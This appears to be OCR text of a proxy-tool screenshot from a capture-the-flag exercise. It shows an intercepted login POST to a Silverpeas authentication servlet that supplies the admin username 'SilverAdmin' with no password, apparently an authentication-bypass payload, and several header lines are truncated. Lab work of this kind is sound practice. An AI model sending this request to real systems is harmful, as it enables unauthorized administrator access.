 http://silver.platter.ctf.thm:8080
Request
1 POST /silverpeas/AuthenticationServlet
2 Host: silver.platter.ctf.thm:8080
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Origin: http://silver.platter.ctf.thm:8
6 Content-Type: application/x-www-form-ur
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.
t/537.36 (KHTML, like Gecko) Chrome/131
9 Accept: text/html,application/xhtml+xml
age/avif,image/webp,image/apng,*/*;q=0.
ange;v=b3;q=0.7
10 Referer: http://silver.platter.ctf.thm:
gin.jsp?DomainId=0&ErrorCode=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=LHzDkmwW35dCosKXbga2
c79c6d2a
14
15 Login=SilverAdmin&DomainId=0
Copy
Copy as cURL
Copy URL
Paste from file
Duplicate
Send to Automate ^M
Add in Scope
Add out of Scope
Convert (Preview)
Convert (Replace)
Run workflow
Assistant
Set Request...
Toggle GET/POST